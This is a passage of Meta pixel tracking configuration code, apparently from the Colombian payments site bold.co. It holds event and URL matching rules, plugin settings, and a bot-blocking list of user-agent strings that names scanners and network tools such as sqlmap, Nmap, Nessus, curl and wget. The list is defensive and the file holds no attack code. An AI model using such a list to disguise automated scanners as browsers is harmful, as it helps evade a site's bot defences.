QuQ2owS0NRaUEyb1ctQmhDMkFSSXNBRFNJQVdwNTctLXAta2dVSTdjbWYyNVphQVNjbzIySjEyeExaWEFPeEdlZ1E1YzI1dENoRnQ0bjlHSWFBcWd2RUFMd193Y0I.*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MTM1MzIwMi4xMC4xLjE3NDEzNTcxMjcuNy4wLjA."}}]},{"url":{"i_contains":""}}]},"id":"9567782409950247"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/pagos-en-linea\/pasarela-de-pagos"}}]},{"url":{"i_contains":""}}]},"id":"9363755823718578"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9781510385192204"},{"rule":{"and":[{"event":{"eq":"Checkout Error"}}]},"id":"9756445984367553"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9356697214424767"},{"rule":{"and":[{"event":{"eq":"Purchase Clicked"}}]},"id":"9236171953171821"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"9123641174401421"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos"}}]},{"url":{"i_contains":""}}]},"id":"8805893109514647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos"}}]},{"url":{"i_contains":""}}]},"id":"9757519164300262"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8526821727370236"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25435365426079070"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25171992675782796"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7335257693208912"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7058198947641464"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7022105791252160"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6209320975854016"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9259575607449815"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6238336386260363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smart"}}]},{"url":{"i_contains":""}}]},"id":"5814558748657144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"neo"}}]},{"url":{"i_contains":""}}]},"id":"8817432214998516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smart"}}]},{"url":{"i_contains":""}}]},"id":"5960770417349922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"neo"}}]},{"url":{"i_contains":""}}]},"id":"8821892381186409"},{"rule":{"and":[{"event":{"eq":"Sign Up Started"}}]},"id":"8703635689708009"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5474950689289617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"?gclid"}}]},{"or":[{"url":{"i_contains":"comparacion"}}]},{"url":{"i_contains":""}}]},"id":"8409421395795954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"?gclid"}}]},{"or":[{"url":{"i_contains":"smart"}}]},{"url":{"i_contains":""}}]},"id":"5691837804184556"},{"rule":{"and":[{"event":{"eq":"Onboarding Completed"}}]},"id":"5607239762689003"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"url":{"i_contains":"datafono.bold"}}]}]},"id":"8673197216056013"},{"rule":{"and":[{"event":{"eq":"Onboarding Completed"}}]},"id":"5858818474168967"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"url":{"i_contains":"https:\/\/bold.co\/comparar.html"}}]}]},"id":"5665062440183212"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonobold.html"}}]}]},"id":"5860133297363979"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"url":{"i_contains":"https:\/\/bold.co\/boldsmart.html"}}]}]},"id":"8133309350077556"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"url":{"i_contains":"https:\/\/datafono.bold.co\/bold-smart\/"}}]}]},"id":"5829780587103824"},{"rule":{"and":[{"event":{"eq":"Merchant Registered"}}]},"id":"8059869070750092"},{"rule":{"and":[{"event":{"eq":"Landing Lead Registered"}}]},"id":"5543013245735030"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}},{"or":[{"url":{"i_contains":"https:\/\/datafono.bold.co\/datafono-para-restaurantes\/"}}]}]},"id":"8159820337422429"},{"rule":{"and":[{"event":{"eq":"purchase_confirmation_approved"}}]},"id":"5636949443028748"},{"rule":{"and":[{"event":{"eq":"Checkout Payment Method Selected"}}]},"id":"5435607206516236"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}}]},"id":"8436306919720547"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7959503427454516"},{"rule":{"and":[{"event":{"eq":"Merchant Registered"}}]},"id":"5652742048116769"},{"rule":{"and":[{"event":{"eq":"Sign Up Auth Info Completed"}}]},"id":"5579449372114560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5295291863841851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gclid"}}]},{"url":{"i_contains":""}}]},"id":"5113958928714486"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5340472352736651"},{"rule":{"and":[{"event":{"eq":"onboarding_completed"}}]},"id":"5658625130824507"},{"rule":{"and":[{"event":{"eq":"onboarding_completed"}}]},"id":"5421419457977413"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4899011686870425"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}}]},"id":"5564269566949479"},{"rule":{"and":[{"event":{"eq":"onboarding_completed"}}]},"id":"5974686095893691"},{"rule":{"and":[{"event":{"eq":"Merchant Registered"}}]},"id":"4809910672443115"},{"rule":{"and":[{"event":{"eq":"Sign Up Auth Info Completed"}}]},"id":"6500992039927954"},{"rule":{"and":[{"event":{"eq":"onboarding_completed"}}]},"id":"5525598214201629"},{"rule":{"and":[{"event":{"eq":"Sign Up Started"}}]},"id":"5192411547461902"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5669894779696051"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}}]},"id":"5292165487543804"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}}]},"id":"5423141311084831"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5223713667681405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5088649007847543"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4902859536500778"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4378668545585919"},{"rule":{"and":[{"event":{"eq":"init_onboarding"}}]},"id":"5094241207272677"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4336212353112608"},{"rule":{"and":[{"event":{"eq":"preregister_init_completed"}}]},"id":"4318572428239411"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4102705406513956"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4290664407665989"},{"rule":{"and":[{"event":{"eq":"Purchase_pay"}}]},"id":"4202290056506052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.bold.co\/"}}]},{"url":{"i_contains":""}}]},"id":"3736209736504805"},{"rule":{"and":[{"event":{"eq":"onboarding_completed"}}]},"id":"3977136675736674"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"4025542247501088"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}}]},"id":"3970934769665261"},{"rule":{"and":[{"event":{"eq":"Chat Opened"}}]},"id":"4223637671035990"},{"rule":{"and":[{"event":{"eq":"Whatsapp Opened"}}]},"id":"4011250882324406"},{"rule":{"and":[{"event":{"eq":"Init_conversation"}}]},"id":"4212257848824964"},{"rule":{"and":[{"event":{"eq":"purchase_mpos"}}]},"id":"4279426252095228"},{"rule":{"and":[{"event":{"eq":"purchase_mpos"}}]},"id":"5463591390378080"},{"rule":{"and":[{"event":{"eq":"onboarding_completed"}}]},"id":"4181274451917911"},{"rule":{"and":[{"event":{"eq":"Init_conversation"}}]},"id":"4045937398806851"},{"rule":{"and":[{"event":{"eq":"Purchase_pay"}}]},"id":"4079796238753935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.bold.co\/"}},{"url":{"i_contains":"https:\/\/pagosredeban.com\/mini-datafono\/"}},{"url":{"i_contains":"https:\/\/sumup.co\/"}},{"url":{"i_contains":"https:\/\/ding.com.co\/"}},{"url":{"i_contains":"https:\/\/cajero.co\/midatafono"}}]},{"url":{"i_contains":""}}]},"id":"5116507595087382"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.credibanco.com\/"}},{"url":{"i_contains":"https:\/\/colombia.payu.com\/"}},{"url":{"i_contains":"https:\/\/ding.com.co\/"}},{"url":{"i_contains":"https:\/\/pagosredeban.com\/mini-datafono\/"}},{"url":{"i_contains":"https:\/\/sumup.co\/"}}]},{"url":{"i_contains":""}}]},"id":"4174156659265171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.bold.co\/"}}]},{"url":{"i_contains":""}}]},"id":"5129801480378458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pagosredeban.com\/mini-datafono\/"}},{"url":{"i_contains":"https:\/\/ding.com.co\/"}}]},{"url":{"i_contains":""}}]},"id":"4662104253861921"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3664297676964228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/checkout.bold.co\/shop"}}]},{"or":[{"url":{"i_not_contains":"https:\/\/checkout.bold.co\/shop\/response"}}]},{"url":{"i_contains":""}}]},"id":"3755567231142772"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2862828730486013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cajero.co\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.rbmcolombia.com\/wps\/portal\/index\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/wompi.co\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.credibanco.com\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/colombia.payu.com\/"}}]},{"url":{"i_contains":""}}]},"id":"2777722135662491"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2573045696128301"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2430101447101699"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("2460288634223013", "CCRuleEvaluator", true);
config.set("2460288634223013", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("2460288634223013", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("2460288634223013", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("2460288634223013", "CookieDeprecationLabel", true);
fbq.loadPlugin("shopifyappintegratedpixel");
instance.optIn("2460288634223013", "ShopifyAppIntegratedPixel", true);
config.set("2460288634223013", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("2460288634223013", "UnwantedParams", true);
instance.optIn("2460288634223013", "ShadowTest", true);
config.set("2460288634223013", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("2460288634223013", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("2460288634223013", "TopicsAPI", true);
config.set("2460288634223013", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("2460288634223013", "Gating", true);
config.set("2460288634223013", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 